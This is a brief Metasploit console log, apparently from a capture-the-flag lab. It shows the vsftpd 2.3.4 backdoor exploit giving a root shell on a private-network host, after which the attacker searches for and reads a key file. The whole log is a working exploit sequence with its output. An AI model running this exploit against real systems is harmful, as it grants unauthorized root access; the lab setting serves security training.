 msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.3:21 - USER: 331 Please specify the password.
[+] 192.168.1.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.1.2:33901 -> 192.168.1.3:6200) at 2024-04-03 06:13:24 -0400
id
uid=0(root) gid=0(root)
pwd
/
find / -name 1.key
/usr/src/1.key
cat /usr/src/1.key
Metasploit